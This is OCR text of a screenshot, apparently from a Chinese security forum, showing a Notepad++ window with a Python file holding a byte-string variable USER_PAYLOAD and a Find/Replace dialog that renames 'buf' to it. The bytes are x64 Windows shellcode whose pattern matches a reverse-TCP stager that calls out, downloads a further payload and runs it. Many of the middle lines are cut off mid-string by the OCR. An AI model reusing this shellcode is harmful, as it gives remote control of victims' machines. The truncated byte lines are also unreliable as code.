 文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
2016112200.sql index.php niubi.py
1 USER_PAYLOAD = b""
2 USER_PAYLOAD += b"\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\xcc\x00\x00\x00"
3 USER_PAYLOAD += b"\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b"
4 USER_PAYLOAD += b"\x52\x60\x48\x8b\x52\x18\x48\x8b\x52\x20\x48\x8b\x72"
5 USER_PAYLOAD += b"\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac"
6 USER_PAYLOAD += b"\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1"
7 USER_PAYLOAD += b"\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48"
8 USER_PAYLOAD += b"\x01\xd0\x66\x81\x78\x18\x0b\x02\x0f\x85\x72\x00\x00"
9 USER_PAYLOAD += b"\x00\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48"
10 USER_PAYLOAD += b"\x01\xd0\x50\x8b\x48\x18\x44\x8b\x40\x20\x49
11 USER_PAYLOAD += b"\xe3\x56\x48\xff\xc9\x41\x8b\x34\x88\x48\x01
12 USER_PAYLOAD += b"\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41
13 USER_PAYLOAD += b"\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39
14 USER_PAYLOAD += b"\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41
15 USER_PAYLOAD += b"\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04
16 USER_PAYLOAD += b"\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58
17 USER_PAYLOAD += b"\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58
18 USER_PAYLOAD += b"\x5a\x48\x8b\x12\xe9\x4b\xff\xff\xff\x5d\x49
19 USER_PAYLOAD += b"\x73\x32\x5f\x33\x32\x00\x00\x41\x56\x49\x89
20 USER_PAYLOAD += b"\x81\xec\xa0\x01\x00\x00\x49\x89\xe5\x48\x31
21 USER_PAYLOAD += b"\x50\x49\xc7\xc4\x02\x00\x1a\x0a\x41\x54\x49
22 USER_PAYLOAD += b"\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07\xff\xd5
23 USER_PAYLOAD += b"\xea\x68\x01\x01\x00\x00\x59\x41\xba\x29\x80
24 USER_PAYLOAD += b"\xff\xd5\x6a\x02\x59\x50\x50\x4d\x31\xc9\x4d
25 USER_PAYLOAD += b"\x48\xff\xc0\x48\x89\xc2\x41\xba\xea\x0f\xdf
26 USER_PAYLOAD += b"\xd5\x48\x89\xc7\x6a\x10\x41\x58\x4c\x89\xe2
27 USER_PAYLOAD += b"\xf9\x41\xba\xc2\xdb\x37\x67\xff\xd5\x48\x31
28 USER_PAYLOAD += b"\x89\xf9\x41\xba\xb7\xe9\x38\xff\xff\xd5\x4d
29 USER_PAYLOAD += b"\x48\x31\xd2\x48\x89\xf9\x41\xba\x74\xec\x3b
30 USER_PAYLOAD += b"\xd5\x48\x89\xf9\x48\x89\xc7\x41\xba\x75\x6e
31 USER_PAYLOAD += b"\xff\xd5\x48\x81\xc4\xb0\x02\x00\x00\x48\x83
32 USER_PAYLOAD += b"\x48\x89\xe2\x4d\x31\xc9\x6a\x04\x41\x58\x48\x89\xf9"
33 USER_PAYLOAD += b"\x41\xba\x02\xd9\xc8\x5f\xff\xd5\x48\x83\xc4\x20\x5e"
34 USER_PAYLOAD += b"\x89\xf6\x6a\x40\x41\x59\x68\x00\x10\x00\x00\x41\x58"
35 USER_PAYLOAD += b"\x48\x89\xf2\x48\x31\xc9\x41\xba\x58\xa4\x53\xe5\xff"
36 USER_PAYLOAD += b"\xd5\x48\x89\xc3\x49\x89\xc7\x4d\x31\xc9\x49\x89\xf0"
37 USER_PAYLOAD += b"\x48\x89\xda\x48\x89\xf9\x41\xba\x02\xd9\xc8\x5f\xff"
38 USER_PAYLOAD += b"\xd5\x48\x01\xc3\x48\x29\xc6\x48\x85\xf6\x75\xe1\x41"
39 USER_PAYLOAD += b"\xff\xe7\x58\x6a\x00\x59\x49\xc7\xc2\xf0\xb5\xa2\x56"
40 USER_PAYLOAD += b"\xff\xd5"
41
替换
查找 替换 文件查找 标记
查找目标(F)： buf 查找下一个
替换为(L)： USER_PAYLOAD 替换(R)
选取范围内(I) 全部替换(A)
替换所有打开文件(O)
取消
反向查找
全词匹配(W)
匹配大小写(C)
循环查找(P)
查找模式
普通(N)
扩展(X) (\n, \r, \t, \0, \x...)
正则表达式(G) . 匹配新行
透明度(Y)
失去焦点后
始终
全部替换：已替换40个匹配项。
T00ls
7ools